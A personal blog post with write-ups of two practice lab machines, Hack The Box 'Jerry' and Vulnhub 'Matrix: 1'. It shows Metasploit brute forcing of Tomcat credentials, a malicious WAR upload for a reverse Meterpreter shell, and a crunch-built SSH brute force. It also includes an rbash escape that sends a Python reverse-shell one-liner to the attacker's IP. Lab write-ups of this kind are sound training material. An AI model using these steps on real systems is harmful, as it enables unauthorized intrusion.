htb jerry
I really did mean to work through some more Vulnhub VMs, and to be fair, I did get started on a couple. It just didn’t amount to anything, or at least not anything I thought was worth putting up here. I guess there’s value in failure, but I lack the ability to frame it in a way that’s useful. Which means I failed doubly hard.
For a while, I was trying to put some effort into hackthebox and getting my rank up. I got through some easy boxes and wanted to move on to harder challenges, but much like with Vulnhub efforts, I kept getting distracted by other stuff going on (work, family, the inevitable acceleration of my life into complete entropy. #relateable?). The frustrating thing is that I wanted to post about my experiences, but the site has rules about spoiling machines that are still active. However, it’s my understanding that once a machine has been retired, it’s fair game. This seems to be supported by the fact that the forums themselves include a writeup section.
The first box we’re going to cover is Jerry. It’s really extraordinarily simple. So simple, in fact, that I took probably 3 times as long as I should’ve because I was making it too complicated.
Initial Scan
theguy@kali:~$ sudo nmap -A -O -v -p- 10.10.10.95
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-28 21:25 EDT
NSE: Loaded 148 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:25
Completed NSE at 21:25, 0.00s elapsed
Initiating NSE at 21:25
Completed NSE at 21:25, 0.00s elapsed
Initiating Ping Scan at 21:25
Scanning 10.10.10.95 [4 ports]
Completed Ping Scan at 21:25, 0.10s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:25
Completed Parallel DNS resolution of 1 host. at 21:25, 0.03s elapsed
Initiating SYN Stealth Scan at 21:25
Scanning 10.10.10.95 [65535 ports]
Discovered open port 8080/tcp on 10.10.10.95
SYN Stealth Scan Timing: About 16.98% done; ETC: 21:28 (0:02:32 remaining)
SYN Stealth Scan Timing: About 43.47% done; ETC: 21:27 (0:01:19 remaining)
Completed SYN Stealth Scan at 21:26, 110.81s elapsed (65535 total ports)
Initiating Service scan at 21:26
Scanning 1 service on 10.10.10.95
Completed Service scan at 21:27, 7.22s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 10.10.10.95
Retrying OS detection (try #2) against 10.10.10.95
Initiating Traceroute at 21:27
Completed Traceroute at 21:27, 0.07s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 21:27
Completed Parallel DNS resolution of 2 hosts. at 21:27, 0.03s elapsed
NSE: Script scanning 10.10.10.95.
Initiating NSE at 21:27
Completed NSE at 21:27, 2.09s elapsed
Initiating NSE at 21:27
Completed NSE at 21:27, 0.01s elapsed
Nmap scan report for 10.10.10.95
Host is up (0.062s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 3.028 days (since Mon Mar 25 20:47:26 2019)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 60.95 ms 10.10.14.1
2 60.94 ms 10.10.10.95
NSE: Script Post-scanning.
Initiating NSE at 21:27
Completed NSE at 21:27, 0.00s elapsed
Initiating NSE at 21:27
Completed NSE at 21:27, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 125.24 seconds
Raw packets sent: 131238 (5.778MB) | Rcvd: 116 (11.996KB)
Exploit
There’s very little that sticks out from the port scan. Obviously tomcat is what should command our attention. I assumed that the manager would have default credentials, and that’s how I would get my initial foothold. I tried the old standards of tomcat/tomcat and admin/admin without any luck. Undeterred, I ran dirb against it, but nothing unusual came back.
It was at this point that I started to get frustrated because I figured that I must be missing something. I’m a little ashamed to admit this, but I actually had to go the forums and get a hint. I’m glad I did, because the solution is apparently brute forcing. Normally, I would assume that brute forcing is discouraged, but it was apparently the intended route for this machine.
msf5 > use auxiliary/scanner/http/tomcat_mgr_login
msf5 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) >
Now that we have credentials, we can also take advantage of the fact that metasploit has a module for deploying a payload via the tomcat manager app. After setting a few parameters, we’ve got our shell.
msf5 auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.10.14.254
LHOST => 10.10.14.254
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.254:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Ds3tzpWi...
[*] Executing Ds3tzpWi...
[*] Undeploying Ds3tzpWi ...
[*] Sending stage (53844 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.254:4444 -> 10.10.10.95:51329) at 2019-03-28 21:37:42 -0400
meterpreter > help
Escalation
Well, no actually, no escalation needed. The shell comes back with authority as NT authority\system, so we’ve got all the access we need. Pretty simple, right?
meterpreter > shell
Process 1 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>
matrix 1
VM from vulnhub, download it here: Matrix: 1
Scan
I’m going to be honest, I haven’t actually completeted a port scan for this one. For whatever reason, a full port scan was taking forever, and so I stopped when it became apparent that port 80 was open.
Pulling up the page gets us a mysterious countdown and a command to follow the white rabbit. What better way for locating lagomorphs in labrynthian virtual settings but with dirb (or in this case dirserach). After getting some hits, I noticed that assets was listable, and I started manually browsing it. Eventually I found an image file directing me towards port 31337.


I probably would’ve noticed this port was open had I waited for the entire scan, but oh well. This makes it more exciting, right? I made the assumption that whatever was running on this port was http and jumped straight to opening it in the browser. I was met with a page that at first looked identical to the last one. However, the quote appeared to be slightly different. Hoping that his wasn’t the only difference, I started browsing through the source and found some commented out HTML elements that appeared to point to something suspicious. The string appeared to be base64 encoded, and after decoding it we get a message.
$ echo 'ZWNobyAiVGhlbiB5b3UnbGwgc2VlLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdCBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=' | base64 -d
echo "Then you'll see, that it is not the spoon that bends, it is only yourself. " > Cypher.matrix
Trying to access /Cypher.matrix ends up with a file that defies description…
+++++ ++++[ ->+++ +++++ +<]>+ +++++ ++.<+ +++[- >++++ <]>++ ++++. +++++
+.<++ +++++ ++[-> ----- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]> +++.-
-.<++ +[->+ ++<]> ++++. <++++ ++++[ ->--- ----- <]>-- ----- ----- --.<+
+++++ ++[-> +++++ +++<] >++++ +.+++ +++++ +.+++ +++.< +++[- >---< ]>---
---.< +++[- >+++< ]>+++ +.<++ +++++ ++[-> ----- ----< ]>-.< +++++ +++[-
>++++ ++++< ]>+++ +++++ +.+++ ++.++ ++++. ----- .<+++ +++++ [->-- -----
-<]>- ----- ----- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ +.<++
+[->- --<]> ---.< ++++[ ->+++ +<]>+ ++.-- .---- ----- .<+++ [->++ +<]>+
+++++ .<+++ +++++ +[->- ----- ---<] >---- ---.< +++++ +++[- >++++ ++++<
]>+.< ++++[ ->+++ +<]>+ +.<++ +++++ ++[-> ----- ----< ]>--. <++++ ++++[
->+++ +++++ <]>++ +++++ .<+++ [->++ +<]>+ ++++. <++++ [->-- --<]> .<+++
[->++ +<]>+ ++++. +.<++ +++++ +[->- ----- --<]> ----- ---.< +++[- >---<
]>--- .<+++ +++++ +[->+ +++++ +++<] >++++ ++.<+ ++[-> ---<] >---- -.<++
+[->+ ++<]> ++.<+ ++[-> ---<] >---. <++++ ++++[ ->--- ----- <]>-- -----
-.<++ +++++ +[->+ +++++ ++<]> +++++ +++++ +++++ +.<++ +[->- --<]> -----
-.<++ ++[-> ++++< ]>++. .++++ .---- ----. +++.< +++[- >---< ]>--- --.<+
+++++ ++[-> ----- ---<] >---- .<+++ +++++ [->++ +++++ +<]>+ +++++ +++++
.<+++ ++++[ ->--- ----< ]>--- ----- -.<++ +++++ [->++ +++++ <]>++ +++++
+++.. <++++ +++[- >---- ---<] >---- ----- --.<+ +++++ ++[-> +++++ +++<]
>++.< +++++ [->-- ---<] >-..< +++++ +++[- >---- ----< ]>--- ----- ---.-
--.<+ +++++ ++[-> +++++ +++<] >++++ .<+++ ++[-> +++++ <]>++ +++++ +.+++
++.<+ ++[-> ---<] >---- --.<+ +++++ [->-- ----< ]>--- ----. <++++ +[->-
----< ]>-.< +++++ [->++ +++<] >++++ ++++. <++++ +[->+ ++++< ]>+++ +++++
+.<++ ++[-> ++++< ]>+.+ .<+++ +[->- ---<] >---- .<+++ [->++ +<]>+ +..<+
++[-> +++<] >++++ .<+++ +++++ [->-- ----- -<]>- ----- ----- --.<+ ++[->
---<] >---. <++++ ++[-> +++++ +<]>+ ++++. <++++ ++[-> ----- -<]>- ----.
<++++ ++++[ ->+++ +++++ <]>++ ++++. +++++ ++++. +++.< +++[- >---< ]>--.
--.<+ ++[-> +++<] >++++ ++.<+ +++++ +++[- >---- ----- <]>-- -.<++ +++++
+[->+ +++++ ++<]> +++++ +++++ ++.<+ ++[-> ---<] >--.< ++++[ ->+++ +<]>+
+.+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
+.+++ .---- ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++
+++[- >++++ ++++< ]>+++ .++++ +.--- ----. <++++ [->++ ++<]> +.<++ ++[->
----< ]>-.+ +.<++ ++[-> ++++< ]>+.< +++[- >---< ]>--- ---.< +++[- >+++<
]>+++ +.+.< +++++ ++++[ ->--- ----- -<]>- -.<++ +++++ ++[-> +++++ ++++<
]>++. ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++ +[->+
+++++ <]>++ +++.< +++++ +[->- ----- <]>-- ---.< +++++ +++[- >++++ ++++<
]>+++ +++++ .---- ---.< ++++[ ->+++ +<]>+ ++++. <++++ [->-- --<]> -.<++
+++++ +[->- ----- --<]> ----- .<+++ +++++ +[->+ +++++ +++<] >+.<+ ++[->
---<] >---- .<+++ [->++ +<]>+ +.--- -.<++ +[->- --<]> --.++ .++.- .<+++
+++++ [->-- ----- -<]>- ---.< +++++ ++++[ ->+++ +++++ +<]>+ +++++ .<+++
[->-- -<]>- ----. <+++[ ->+++ <]>++ .<+++ [->-- -<]>- --.<+ +++++ ++[->
----- ---<] >---- ----. <++++ +++[- >++++ +++<] >++++ +++.. <++++ +++[-
>---- ---<] >---- ---.< +++++ ++++[ ->+++ +++++ +<]>+ ++.-- .++++ +++.<
+++++ ++++[ ->--- ----- -<]>- ----- --.<+ +++++ +++[- >++++ +++++ <]>++
+++++ +.<++ +[->- --<]> -.+++ +++.- --.<+ +++++ +++[- >---- ----- <]>-.
<++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ .++++ +++++ .<+++ +[->- ---<]
>--.+ +++++ ++.<+ +++++ ++[-> ----- ---<] >---- ----- --.<+ +++++ ++[->
+++++ +++<] >+.<+ ++[-> +++<] >++++ .<+++ [->-- -<]>- .<+++ +++++ [->--
----- -<]>- ---.< +++++ +++[- >++++ ++++< ]>+++ +++.+ ++.++ +++.< +++[-
>---< ]>-.< +++++ +++[- >---- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]>
+++.< +++[- >+++< ]>+++ .+++. .<+++ [->-- -<]>- ---.- -.<++ ++[-> ++++<
]>+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
.+.-- .---- ----- .++++ +.--- ----. <++++ ++++[ ->--- ----- <]>-- -----
.<+++ +++++ [->++ +++++ +<]>+ +++++ +++++ ++++. ----- ----. <++++ ++++[
->--- ----- <]>-- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ ++++.
<+++[ ->--- <]>-- ----. <++++ [->++ ++<]> ++..+ +++.- ----- --.++ +.<++
+[->- --<]> ----- .<+++ ++++[ ->--- ----< ]>--- --.<+ ++++[ ->--- --<]>
----- ---.- --.<
I’m not entirely sure how you’re supposed to know what to do with this file. After staring at it and googling anything I could think of for 45 minutes (seriously, what do you even search for? ), I had a sudden realization that I had seen code like this before. Back when I was in college (far too long ago…), I stumbled across a language known as Brainfuck. I’m not going to try and describe it other than saying that it lives up to its name. As I understand it the language is turing complete, but I can’t imagine anyone doing anything substantial in this language without their sanity being eroded.
I went looking for a compiler, but thankfully, some kind soul created a Brainfuck interpreter and posted it to the web, available here: Brainfuck Interpreter When we enter the contents of the file into the form and submit, we’re given a message.

So, we apparently have to brute force our way in. I’m making a guess that they mean we’re logging in through ssh given that I haven’t seen an other method logging in.
There’s probably a million ways to do this, but I chose to use crunch to generate a wordlist and then used a metasploit module to make the actual login attempts.
I had never used cunch before, but here’s my understanding of the switches:
- The first two arguments are the min and max length of the password. In our case, they’re identical
- -f This is our charset file. It defines a bunch of different character groups that crunch can use to generate its permutations. In my case, the file only has one entry called alphanumeric. This includes all uppercase and lowercase letters, as well as numbers.
- -t This switch specifies a template. We’re using the base that the message gave us, k1ll0r, and then the @@ symboles will be replaced by the chacter set we specified with the -f switch
- -o Our output will be stored in this file
duder@duder-VirtualBox:~$ crunch 8 8 -f ~/charset.txt alphanumeric -t k1ll0r@@ -o ~/ssh_passwords
Crunch will now generate the following amount of data: 34596 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 3844
crunch: 100% completed generating output
With the password list generated, we proceed to start msfconsole and patiently wait while the program iterates through the passwords. Eventually the metasploit module finds a valid password, k1ll0r7n.

Escalation
After login, we’re met with some unfortunate circumstances. The first thing I tried to do was list my directory contents, but unfortunately that command is restricted…
$ ssh [email protected]
The authenticity of host '192.168.219.3 (192.168.219.3)' can't be established.
ECDSA key fingerprint is SHA256:BMhLOBAe8UBwzvDNexM7vC3gv9ytO1L8etgkkIL8Ipk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.219.3' (ECDSA) to the list of known hosts.
[email protected]'s password:
Last login: Sat Nov 3 22:46:04 2018 from 192.168.219.4
guest@porteus:~$ ls
-rbash: /bin/ls: restricted: cannot specify `/' in command names
guest@porteus:~$ fuck...
-rbash: fuck...: command not found
guest@porteus:~$
Our login shell appears to be set to rbash, whcih is a restricted version of bash. Fortunately, we can get around this. I’ll be honest in that I don’t 100% understand the details, but I believe that the rbash restrictions don’t take effect until after startup files have been read. By using a non-interactive ssh session, we can get around this constraint and use commands that would ordinarily be denied to us. I take advantage of this by setting up a netcat listener and then launching a reverse shell through a python one liner.
:$ echo "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.219.4\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" | ssh [email protected]
Pseudo-terminal will not be allocated because stdin is not a terminal.
[email protected]'s password:
This nets me an unrestricted shell which I can use to more fully investigate the environment. I’ll save you the full details of the enumeration, but one of the first things I always check is what commands (if any) the current user can ran as sudo. We appear to be in luck:

